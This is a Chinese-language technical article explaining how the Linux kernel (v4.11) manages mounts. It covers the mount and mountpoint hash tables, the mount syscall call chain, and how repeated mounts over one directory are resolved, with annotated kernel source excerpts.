
这种场景就是经常遇到的重复挂载(覆盖)的场景,如下操作,最终生效的是/dev/sda2对应的文件系统,而/dev/sda1对应的文件系统会被隐藏
#mount1的`mnt_mountpoint`成员指向父文件系统(设备树1)的挂载目录dentry
#mount1的`mnt_root`成员指向子dentry树(设备树2)的root节点,记为dentry1
mount /dev/sda1 /mnt/point # mount1
#mount2的`mnt_mountpoint`成员指向dentry1
#mount2的`mnt_root`成员指向子dentry树(设备树3)的root节点,记为dentry2
mount /dev/sda2 /mnt/point # mount2
从上图需要明确的一点是:一次成功的挂载操作,会在内核中创建一个 mount结构实例。这个实例将一个新的、独立的 dentry 子树(代表被挂载的文件系统)与父文件系统中的挂载点 dentry 关联起来,从而形成一颗完整的、层次化的虚拟文件系统树,新的 dentry 子树通过struct mount结构被关联到了全局的 VFS 树中(注意图中的红色箭头),挂载点的原始内容被新文件系统的内容所覆盖,直到卸载

多名空间的层次化(mnt_namespace)
为了支持 mnt_namespace,内核把 mount 树扩展成了多棵(之前是单棵),每个 mnt_namespace 拥有一棵独立的 mount 树,如下图:
0x02 VFS mount
全局hashtable
mount_hashtable与mountpoint_hashtable这两个全局哈希表是 Linux 挂载子系统的核心数据结构,负责高效管理系统中所有的挂载关系
mount_hashtable:挂载实例哈希表(mount实例虽然构成了一颗树,同时构造为hashtable方便高效查找)mountpoint_hashtable:挂载点哈希表
//https://elixir.bootlin.com/linux/v4.11.6/source/fs/namespace.c#L68
static struct hlist_head *mount_hashtable __read_mostly;
static struct hlist_head *mountpoint_hashtable __read_mostly;
1、mount_hashtable作用是管理所有活跃的挂载实例,常用操作如下:
hash键计算对应于m_hash函数,入参为父挂载vfsmount *mnt+当前(被使用的)挂载点dentrydentry *dentry,在VFS场景中,常用于给定父挂载和挂载点,查找对应的挂载实例struct mount *mnt = __lookup_mnt(parent_mnt, mountpoint_dentry)
lookup_mnt函数查找逻辑为:在父挂载(path->mnt->mnt_mounts)的子挂载链表中,查找挂载点匹配 path->dentry 的挂载,对应的遍历代码抽象为:
struct vfsmount *lookup_mnt(const struct path *path){
struct mount *child;
......
// 在挂载点哈希表中查找
hlist_for_each_entry_rcu(child, &path->mnt->mnt_mounts, mnt_hash) {
if (child->mnt_mountpoint == path->dentry) {
// 找到已挂载的子文件系统
mntget(&child->mnt);
return &child->mnt;
}
}
return NULL;
}
举例来说,对于路径/mnt/nfs/file,假设/dev/sda1为ext4文件系统挂载到/mnt/nfs/,那么查找次路径的过程如下:
- 用户访问
/mnt/nfs/file - 路径解析
lookup_mnt(parent, dentry) - 在
mount_hashtable中查找挂载实例 - 找到
/dev/sda1挂载到/mnt/nfs - 继续在
/dev/sda1文件系统中解析/file
// 存储系统中所有挂载的文件系统实例
struct mount {
struct hlist_node mnt_hash; // 哈希表链表节点(成员)
struct mount *mnt_parent; // 父挂载
struct mountpoint *mnt_mp; // 挂载点信息
struct list_head mnt_mounts; // 子挂载链表
struct list_head mnt_child; // 兄弟挂载链表
......
};
//https://elixir.bootlin.com/linux/v4.11.6/source/fs/namespace.c#L87
static inline struct hlist_head *m_hash(struct vfsmount *mnt, struct dentry *dentry)
{
unsigned long tmp = ((unsigned long)mnt / L1_CACHE_BYTES);
tmp += ((unsigned long)dentry / L1_CACHE_BYTES);
tmp = tmp + (tmp >> m_hash_shift);
return &mount_hashtable[tmp & m_hash_mask];
}
//https://elixir.bootlin.com/linux/v4.11.6/source/fs/namespace.c#L631
struct mount *__lookup_mnt(struct vfsmount *mnt, struct dentry *dentry)
{
struct hlist_head *head = m_hash(mnt, dentry);
struct mount *p;
hlist_for_each_entry_rcu(p, head, mnt_hash)
//必须同时匹配,才认为找到了挂载点实例
if (&p->mnt_parent->mnt == mnt && p->mnt_mountpoint == dentry)
return p;
return NULL;
}
//判断当前mnt是否为挂载点
static inline bool __path_is_mountpoint(const struct path *path)
{
struct mount *m = __lookup_mnt(path->mnt, path->dentry);
return m && likely(!(m->mnt.mnt_flags & MNT_SYNC_UMOUNT));
}
2、mountpoint_hashtable的作用是管理所有挂载点
hask key计算函数为mp_hash,入参仅为dentry *dentry,因为是以目录项为核心,若存在重复挂载的情况,成员m_count可以累加计数
// 存储系统中所有被用作挂载点的目录
struct mountpoint {
struct hlist_node m_hash; // 哈希表链表节点(成员)
struct dentry *m_dentry; // 挂载点目录项
struct hlist_head m_list; // 挂载到此点的挂载链表
int m_count; // 引用计数
};
static inline struct hlist_head *mp_hash(struct dentry *dentry)
{
unsigned long tmp = ((unsigned long)dentry / L1_CACHE_BYTES);
tmp = tmp + (tmp >> mp_hash_shift);
return &mountpoint_hashtable[tmp & mp_hash_mask];
}
//https://elixir.bootlin.com/linux/v4.11.6/source/fs/namespace.c#L709
static struct mountpoint *lookup_mountpoint(struct dentry *dentry)
{
struct hlist_head *chain = mp_hash(dentry);
struct mountpoint *mp;
hlist_for_each_entry(mp, chain, m_hash) {
if (mp->m_dentry == dentry) {
/* might be worth a WARN_ON() */
if (d_unlinked(dentry))
return ERR_PTR(-ENOENT);
mp->m_count++;
return mp;
}
}
return NULL;
}
3、两个hashtable的协作关系 && 常见应用场景
// 一个挂载点对应多个挂载实例(共享挂载)
struct mountpoint {
......
struct hlist_head m_list; // 挂载到此点的mount链表
};
struct mount {
struct hlist_node mnt_mp_list; // 在挂载点链表中的节点
struct mountpoint *mnt_mp; // 指向所属挂载点
};
|---> m_list -> mount1 -> mount2 -> ...... -> NULL
|
mountpoint_hashtable ---> mountpoint(hnode) ---> mountpoint(hnode)
^ ^
| |
mount_hashtable ---> mount1 --->mount2 ---> mount -> ......
再列举几个场景的操作场景:
挂载新文件系统(后文会详细描述)时,会涉及到对两个表的操作
// 1. 在 mountpoint_hashtable 中查找挂载点
mp = lookup_mountpoint(dentry);
// 2. 如果不存在,创建新挂载点并添加到 mountpoint_hashtable
if (!mp) {
mp = new_mountpoint(dentry);
hlist_add_head(&mp->m_hash, mp_hash(dentry));
}
// 3. 创建挂载实例并添加到 mount_hashtable
mnt = alloc_vfsmnt();
hlist_add_head(&mnt->mnt_hash, m_hash(parent_mnt, dentry));
// 4. 建立关联
mnt->mnt_mp = mp;
hlist_add_head(&mnt->mnt_mp_list, &mp->m_list);
卸载文件系统
// 1. 从 mount_hashtable 中移除
hlist_del_init(&mnt->mnt_hash);
// 2. 从挂载点链表中移除
hlist_del_init(&mnt->mnt_mp_list);
// 3. 如果挂载点无其他挂载,从 mountpoint_hashtable 中移除
if (list_empty(&mp->m_list)) {
hlist_del(&mp->m_hash);
kfree(mp);
}
命名空间隔离的场景下,快速在全局挂载实例中查找特定命名空间可见的挂载,注意mnt_namespace结构的list这个链表头,链接的是struct mount结构体中的 mnt_list字段,即连接该命名空间中的所有挂载
// 每个挂载命名空间有独立的挂载树视图
struct mnt_namespace {
struct mount *root; // 命名空间的根挂载
struct list_head list; // 命名空间中的挂载列表
......
};
重复挂载:struct mountpoint
struct mountpoint结构用于管理挂载点目录项(dentry)与挂载在其上的文件系统实例(struct mount)之间的关系。在路径名查找(path lookup)及挂载操作都会涉及到,struct mountpoint结构体用来表示某个特定的 dentry 当前是一个挂载点,它充当了这个 dentry 与其上挂载的文件系统之间的桥梁
struct mountpoint {
struct hlist_node m_hash;
struct dentry *m_dentry;
struct hlist_head m_list;
int m_count;
};
1、成员定义
- 标识挂载点目录,当一个目录dentry被用作挂载点时(如执行
mount /dev/sdb1 /mnt/data),这个目录项本身需要被标记为一个挂载点 - 成员
m_list,链表头用来链接所有挂载在这个特定挂载点目录上的struct mount实例,通过遍历这个链表,内核可以知道有哪些文件系统实例当前挂载在这个目录上 - 成员
m_hash,用于将其链接到mountpoint_hashtable全局哈希表中 - 成员
m_count,引用计数器
2、struct mountpoint管理
- 内核维护一个全局哈希表(
mountpoint_hashtable),使用挂载点目录项(dentry)的地址或其哈希值作为键 struct mountpoint包含struct hlist_node m_hash成员,用于将本节点链接到这个全局哈希表中- 内核能够高效地查找一个给定的 dentry 是否是一个挂载点(即是否存在对应的
struct mountpoint),以及获取这个struct mountpoint以便访问挂载在其上的文件系统列表
3、路径名查找时的处理
- 当遍历路径时遇到一个目录项(dentry),内核需要判断这个 dentry 是否是一个挂载点
- 如果该 dentry 关联了一个
struct mountpoint(通过dentry->d_flags中的DCACHE_MOUNTED标志和dentry->d_mounted指针间接关联),那么查找就需要跨越此挂载点。这意味着后续的路径组件将在挂载在该点上的文件系统(struct mount指向的根 dentry)中继续查找,而不是在原来的父文件系统中
4、引用计数管理:
- 每当一个新的
struct mount实例挂载到这个挂载点上时,m_count会增加 - 每当一个挂载在这个点上的
struct mount实例被卸载时,m_count会减少
mount 调用路径
mount() 系统调用是理解文件系统层次化的核心,它主要包含 3 个关键步骤:
1、解析 mount 系统调用中的参数挂载点路径 pathname ,返回对应的 struct path 结构
SYSCALL_DEFINE5(mount) -> do_mount() -> user_path() -> user_path_at_empty() -> filename_lookup() -> path_lookupat() -> link_path_walk() -> walk_component() -> follow_managed()
2、解析 mount 系统调用中的参数文件系统类型 -t type 和设备路径 devname ,建立起子设备的树形结构(如果之前已经创建过引用即可),建立起新的 struct mount 结构对其引用
SYSCALL_DEFINE5(mount) -> do_mount() -> do_new_mount() -> vfs_kern_mount() -> mount_fs() -> type->mount()
3、将新建立的 struct mount 结构挂载到查找到的 struct path 结构上
SYSCALL_DEFINE5(mount) -> do_mount() -> do_new_mount() -> do_add_mount() -> graft_tree() -> attach_recursive_mnt() -> commit_tree()
mount tree构造原则
mount实现分析:挂载一个新的文件系统
本小节分析下最基础的mount实现,核心调用链如下:
用户空间 mount() 系统调用
|-->
SYSCALL_DEFINE5(mount, ...)
|---->
do_mount()
|---->
do_new_mount() // 处理新挂载
|---->
do_add_mount() // 本文分析的函数
|---->
graft_tree() // 挂载树嫁接
|---->
attach_recursive_mnt() // 递归挂载处理
从系统调用mount入口:
SYSCALL_DEFINE5(mount, char __user *, dev_name, char __user *, dir_name,
char __user *, type, unsigned long, flags, void __user *, data)
{
......
ret = do_mount(kernel_dev, dir_name, kernel_type, flags, options);
......
return ret;
}
long do_mount(const char *dev_name, const char __user *dir_name,
const char *type_page, unsigned long flags, void *data_page)
{
struct path path;
int retval = 0;
int mnt_flags = 0;
......
/* ... and get the mountpoint */
// 完成路径解析,存储与path中
retval = user_path(dir_name, &path);
if (retval)
return retval;
......
retval = security_sb_mount(dev_name, &path,
type_page, flags, data_page);
......
//挂载一个新的挂载点
retval = do_new_mount(&path, type_page, flags, mnt_flags,
dev_name, data_page);
......
dput_out:
path_put(&path);
return retval;
}
这里注意到,在调用do_new_mount之前,内核会调用user_path解析目标路径,并存储在结构struct path中:
//https://elixir.bootlin.com/linux/v4.11.6/source/include/linux/namei.h#L58
static inline int user_path(const char __user *name, struct path *path)
{
return user_path_at_empty(AT_FDCWD, name, LOOKUP_FOLLOW, path, NULL);
}
int user_path_at_empty(int dfd, const char __user *name, unsigned flags,
struct path *path, int *empty)
{
return filename_lookup(dfd, getname_flags(name, flags, empty),
flags, path, NULL);
}
static int filename_lookup(int dfd, struct filename *name, unsigned flags,
struct path *path, struct path *root)
{
int retval;
struct nameidata nd;
if (IS_ERR(name))
return PTR_ERR(name);
if (unlikely(root)) {
nd.root = *root;
flags |= LOOKUP_ROOT;
}
set_nameidata(&nd, dfd, name);
// 和open流程类似
retval = path_lookupat(&nd, flags | LOOKUP_RCU, path);
if (unlikely(retval == -ECHILD))
retval = path_lookupat(&nd, flags, path);
if (unlikely(retval == -ESTALE))
retval = path_lookupat(&nd, flags | LOOKUP_REVAL, path);
if (likely(!retval))
audit_inode(name, path->dentry, flags & LOOKUP_PARENT);
restore_nameidata();
putname(name);
return retval;
}
# 比如,对下面的操作序列,在执行mount /dev/sda5 /a/b/c时
mkdir /a/b/c;
mount /dev/sda1 /a/b/c;
mount /dev/sda2 /a/b/c;
mount /dev/sda3 /a/b/c;
mount /dev/sda4 /a/b/c;
mount /dev/sda5 /a/b/c
考虑执行mount /dev/sda5 /a/b/c时的过程,此时路径解析结果,如user_path("/a/b/c")返回的是原始挂载点路径 {root_mnt, dentry_of_c},并不会穿透到当前挂载的文件系统,原因是,设置了LOOKUP_MOUNTPOINT标志使路径解析在最后一个组件遇到挂载点时停止穿透。后续挂载点穿透时机,穿透发生在 lock_mount函数中,而不是路径解析阶段。最终挂载位置:新文件系统(sda5)会挂载到原始挂载点(/a/b/c),覆盖之前的挂载(sda4)
继续执行到do_new_mount函数:
get_fs_type:vfs_kern_mount:完成了新子树的根dentry(root节点)的创建,传入的是挂载的文件系统类型(创建新的挂载实例)do_add_mount:调用do_add_mount添加到挂载树
static int do_new_mount(struct path *path, const char *fstype, int flags,
int mnt_flags, const char *name, void *data)
{
struct file_system_type *type;
struct vfsmount *mnt;
int err;
if (!fstype)
return -EINVAL;
type = get_fs_type(fstype);
if (!type)
return -ENODEV;
// 特别重要:vfs_kern_mount完成了创建一颗新的挂载点实例
// 并创建一个新的dentry(root节点)
// 后续在此挂载点下面创建的dentry,都会挂载此root dentry节点下面
// 后续在该文件系统内创建的dentry都以此根dentry为根节点
mnt = vfs_kern_mount(type, flags, name, data);
if (!IS_ERR(mnt) && (type->fs_flags & FS_HAS_SUBTYPE) &&
!mnt->mnt_sb->s_subtype)
mnt = fs_set_subtype(mnt, fstype);
put_filesystem(type);
if (IS_ERR(mnt))
return PTR_ERR(mnt);
if (mount_too_revealing(mnt, &mnt_flags)) {
mntput(mnt);
return -EPERM;
}
// do_add_mount:执行挂载
err = do_add_mount(real_mount(mnt), path, mnt_flags);
if (err)
mntput(mnt);
return err;
}
最终会调用do_add_mount,将新创建的挂载点mount添加到内核的挂载树上:
/*
struct mount *newmnt:要添加的新挂载实例(已初始化)
struct path *path:目标挂载点路径 {dentry, vfsmount}
int mnt_flags:挂载标志位(MS_* 系列标志)
*/
//将一个新的挂载实例添加到指定的挂载点上,处理各种边界条件和安全检查
static int do_add_mount(struct mount *newmnt, struct path *path, int mnt_flags)
{
struct mountpoint *mp;
struct mount *parent;
int err;
mnt_flags &= ~MNT_INTERNAL_FLAGS;
//1. 挂载点锁定,防止并发挂载操作导致的状态混乱,确保挂载点的一致性
// 注意mp是struct mountpoint *类型
mp = lock_mount(path);
if (IS_ERR(mp))
return PTR_ERR(mp);
/*
static inline struct mount *real_mount(struct vfsmount *mnt)
{
return container_of(mnt, struct mount, mnt);
}
*/
// 2. 获取path对应的 mount结构(path->mnt 是struct vfsmount类型的对象)
// 为什么这里命名为parent呢?因为需要在这个dentry上面挂载一个新的文件系统,所以目前path->mnt指向的mount结构,就会在mount树中成为新的挂载点的parent,即mp指向的mount结构,会变成parent的子mount结构
parent = real_mount(path->mnt);
err = -EINVAL;
// 3. 父挂载有效性检查(父挂载必须在有效的挂载命名空间中)
if (unlikely(!check_mnt(parent))) {
/* that's acceptable only for automounts done in private ns */
if (!(mnt_flags & MNT_SHRINKABLE))
goto unlock;
/* ... and for those we'd better have mountpoint still alive */
if (!parent->mnt_ns)
goto unlock;
}
/* Refuse the same filesystem on the same mount point */
err = -EBUSY;
//4. 重复挂载检查
/*
条件1:path->mnt->mnt_sb == newmnt->mnt.mnt_sb,指相同的超级块(同一文件系统)
条件2:path->mnt->mnt_root == path->dentry :挂载点就是文件系统根目录
对应于下面的case,是非法的
mount /dev/sda1 / # 尝试在根文件系统上挂载同一文件系统
mount -o bind / / # 尝试绑定挂载到自身
*/
if (path->mnt->mnt_sb == newmnt->mnt.mnt_sb &&
path->mnt->mnt_root == path->dentry)
goto unlock;
err = -EINVAL;
//5. 符号链接检查,需要满足新挂载实例的根目录不能是符号链接
if (d_is_symlink(newmnt->mnt.mnt_root))
goto unlock;
//6. 核心操作,设置挂载标志并执行实际的挂载树操作
// graft_tree分析见下面
//重要:graft_tree主要完成两个功能:
//1.将 newmnt挂载到 parent挂载结构下(形成父子mount结构)
//2.将 newmnt关联到 mp的链表成员上
newmnt->mnt.mnt_flags = mnt_flags;
err = graft_tree(newmnt, parent, mp);
unlock:
unlock_mount(mp);
return err;
}
do_add_mount其中有几个重要的函数调用链:
lock_mount->lookup_mnt->get_mountpoint->lookup_mountpointgraft_tree->attach_recursive_mntTODO
//锁定挂载点路径,处理挂载点解析和重复挂载检查,确保挂载操作的原子性
/* 参数:要挂载的目标路径
struct path *path = {
.mnt = 当前挂载的vfsmount, // 如根文件系统
.dentry = 目标目录的dentry // 如 /mnt 目录项
}
返回:struct mountpoint结构,即锁定的挂载点结构
*/
static struct mountpoint *lock_mount(struct path *path)
{
//1. 初始化
struct vfsmount *mnt;
struct dentry *dentry = path->dentry; //待挂载的dentry(文件系统中的目录项是挂载点的实际载体)
//2. 重试标签和 inode 锁定
retry:
//加写锁,防止对同一目录的并发修改,同时确保挂载过程中目录状态不变,保护 dentry 和 inode 的完整性
inode_lock(dentry->d_inode);
/*
static inline void inode_lock(struct inode *inode)
{
//获取 inode 的写信号量
down_write(&inode->i_rwsem);
}
*/
//3.挂载能力检查
if (unlikely(cant_mount(dentry))) {
inode_unlock(dentry->d_inode);
return ERR_PTR(-ENOENT);
}
//4. 命名空间锁定(保护整个挂载命名空间的读写操作),主要是保护挂载点哈希表的访问以及对挂载树的修改
namespace_lock();
//5. 查找现有挂载(见下),注意参数
mnt = lookup_mnt(path);
if (likely(!mnt)) {
// 6. 主要执行路径:无现有挂载,核心逻辑是get_mountpoint(见下)
// get_mountpoint:获取一个挂载点mountpoint,如果不存在则创建
struct mountpoint *mp = get_mountpoint(dentry);
if (IS_ERR(mp)) {
namespace_unlock();
inode_unlock(dentry->d_inode);
return mp;
}
//成功路径的锁状态
//inode 锁:保持锁定
//命名空间锁:保持锁定
return mp;
}
//7. 处理路径已被挂载的情况,为何需要先释放锁呢?
//因为要切换到新的路径,需要先释放当前锁
namespace_unlock();
inode_unlock(path->dentry->d_inode);
//8. 路径切换和重试(重要),运行到此说明当前路径已经是个挂载点了,需要穿透,但是穿透多少次,就要看retry之后到新的dentry的挂载OR非挂载的情况了
// 8.1:减少原路径的引用计数
path_put(path);
// 8.2:更新路径为已挂载文件系统的根目录
path->mnt = mnt; // vfsmount 指向子挂载
dentry = path->dentry = dget(mnt->mnt_root); // dentry 指向子挂载的根目录
//上面这段代码实现是太经典了
//8.3:跳回 retry 标签重新处理
goto retry;
}
//https://elixir.bootlin.com/linux/v4.11.6/source/fs/namespace.c#L658
struct vfsmount *lookup_mnt(const struct path *path)
{
struct mount *child_mnt;
struct vfsmount *m;
unsigned seq;
//rcu 锁保护
rcu_read_lock();
do {
seq = read_seqbegin(&mount_lock); // 顺序锁读取开始
// 重要:__lookup_mnt的入参:path的mnt成员与dentry成员
child_mnt = __lookup_mnt(path->mnt, path->dentry);
m = child_mnt ? &child_mnt->mnt : NULL; // 核心查找
} while (!legitimize_mnt(m, seq)); // 验证读取一致性
rcu_read_unlock();
// 找到已挂载的子文件系统 OR NULL
return m;
}
//get_mountpoint:查找或者创建
static struct mountpoint *get_mountpoint(struct dentry *dentry)
{
struct mountpoint *mp, *new = NULL;
int ret;
/*
static inline bool d_mountpoint(const struct dentry *dentry)
{
return dentry->d_flags & DCACHE_MOUNTED;
}
*/
//1. 快速路径检查
if (d_mountpoint(dentry)) { //检查 dentry 的 DCACHE_MOUNTED标志是否已设置,如果已设置,说明可能已有挂载点,直接查找
mountpoint:
//使用顺序锁保护查找操作
read_seqlock_excl(&mount_lock);
mp = lookup_mountpoint(dentry);
read_sequnlock_excl(&mount_lock);
if (mp)
goto done; //找到了
}
//2. 没找到,需要创建新挂载点时才分配内存
if (!new)
new = kmalloc(sizeof(struct mountpoint), GFP_KERNEL);
if (!new)
return ERR_PTR(-ENOMEM);
//3. 设置挂载点标志(关键竞争处理),这里的防止竞争主要解决:防止多个进程同时创建同一挂载点,包含下面的竞争场景
/*
场景1:多个进程同时创建挂载点
进程A: d_set_mounted() -> 成功 -> 创建挂载点
进程B: d_set_mounted() -> 失败(EBUSY) -> 重试查找 -> 使用进程A创建的挂载点
场景2:挂载点已存在
进程A: 设置标志成功,但创建前挂载点已被其他进程创建
进程B: 已创建挂载点,设置标志
结果: 进程A在创建时会发现挂载点已存在,使用现有挂载点
*/
//d_set_mounted会使用原子操作设置标志,确保只有一个进程成功
ret = d_set_mounted(dentry);
//这里需要处理竞争逻辑
//成功(ret == 0):当前进程成功设置标志,继续创建挂载点
/* Someone else set d_mounted? */
if (ret == -EBUSY)
goto mountpoint; //繁忙(ret == -EBUSY):其他进程已设置标志,跳回快速路径重新查找
/* The dentry is not available as a mountpoint? */
//其他错误(ret != 0):直接返回错误
mp = ERR_PTR(ret);
if (ret)
goto done;
//4. 创建新挂载点,包含了挂载点初始化细节
/* Add the new mountpoint to the hash table */
//注意:mount_lock为顺序锁,用于保护全局挂载点哈希表的一致性,允许并发读取但互斥写入
read_seqlock_excl(&mount_lock);
new->m_dentry = dentry; //关联目录项
new->m_count = 1; //初始引用计数为1
hlist_add_head(&new->m_hash, mp_hash(dentry)); //添加到哈希表
INIT_HLIST_HEAD(&new->m_list); //初始化挂载链表(用于记录挂载到此点的挂载)
read_sequnlock_excl(&mount_lock);
mp = new;
new = NULL;
done:
kfree(new);
return mp;
}
//通过哈希表来查找与给定dentry对应的挂载点结构
static struct mountpoint *lookup_mountpoint(struct dentry *dentry)
{
struct hlist_head *chain = mp_hash(dentry);
struct mountpoint *mp;
hlist_for_each_entry(mp, chain, m_hash) {
if (mp->m_dentry == dentry) {
/* might be worth a WARN_ON() */
if (d_unlinked(dentry))
return ERR_PTR(-ENOENT);
// 很重要:重复挂载的场景
// 挂载点已存在,增加引用计数
mp->m_count++;
return mp;
}
}
return NULL;
}
注意到上面分析的lock_mount函数中包含了一个retry标签,其中包含了两个重要的子调用 lookup_mnt和 get_mountpoint,这二者在lock_mount涵盖了典型的几种场景,说明下:
lookup_mnt查找挂载实例,作用是检查路径(struct path)是否已被挂载,主要关注挂载实例是否存在;而get_mountpoint功能(参数struct dentry)是获取/创建挂载点,作用是获取或创建挂载点结构
lookup_mnt:返回NULL(未挂载),需要调用get_mountpoint创建新挂载点(新挂载的场景)lookup_mnt:返回非NULL(已挂载),穿透到挂载点根目录,重试(覆盖挂载)
struct vfsmount *lookup_mnt(const struct path *path)
{
// 在全局挂载哈希表中查找
// 返回:找到的挂载实例 或 NULL
}
struct mountpoint *get_mountpoint(struct dentry *dentry)
{
// 在挂载点哈希表中查找或创建
// 返回:挂载点结构 或 错误指针
}
组合1:lookup_mnt返回 NULL,get_mountpoint成功,对应场景是新挂载点,首次挂载。即路径上没有任何挂载,需要创建新的挂载点结构
如对于/mnt/test的第一次挂载,在进入do_mount之前,路径已经完成了解析:
path = {
.mnt = root_mnt, // 根挂载
.dentry = /mnt/test的dentry // 在根文件系统中
}
mnt = lookup_mnt(path); // 检查 /mnt/test 是否已挂载, 返回 NULL
if (likely(!mnt)) {
mp = get_mountpoint(dentry); // 成功返回 mountpoint
return mp; // 正常返回
}
# 第一次挂载到 /mnt/test
mount /dev/sda1 /mnt/test
数据结构变化:
挂载前:
mountpoint_hashtable: 空
mount_hashtable: 只有根挂载
挂载后:
mountpoint_hashtable[hash(/mnt/test)] -> [new_mp]
mount_hashtable[hash(/, /mnt/test)] -> [new_mnt]
组合2:lookup_mnt返回 NULL,get_mountpoint失败,即路径上没有挂载,但是了内存分配失败(内存不足),这种情况会立即返回错误,不进行重试
组合3:lookup_mnt返回非NULL,进入重试路径。说明当前路径已经被挂载了,需要先处理穿透,穿透到该目录实际最终生效的那个挂载点(由于覆盖挂载的原因)
考虑如下操作场景(mount /dev/sdb1 /mnt),在代码中,当执行到mnt = lookup_mnt(path) 会检查 /mnt/ 是否是挂载点
# /mnt 是挂载点
mount /dev/sda1 /mnt
# 挂载到已挂载文件系统的根目录
mount /dev/sdb1 /mnt
此时,路径解析结果为:
// 路径解析穿透 /mnt 挂载点
path = {
.mnt = /dev/sda1的挂载, // 穿透后的挂载
.dentry = /dev/sda1的根dentry // 挂载文件的根目录
}
//当前路径点已有挂载
//需要切换到挂载的文件系统继续查找(goto retry)
retry:
......
mnt = lookup_mnt(path); // 返回 existing_mnt
if (likely(!mnt)) {
// 不执行此分支
} else {
// 执行重试逻辑
namespace_unlock();
inode_unlock(path->dentry->d_inode);
path_put(path);
path->mnt = mnt; // 切换到找到的挂载
dentry = path->dentry = dget(mnt->mnt_root); // 切换到挂载根
goto retry; // 重新开始
}
# 初始状态
mount /dev/sda1 /mnt # /mnt 挂载了 sda1
# 覆盖挂载
mount /dev/sdb1 /mnt # 覆盖 /mnt 的挂载
# 路径解析结果:path = {root_mnt, /mnt的dentry}
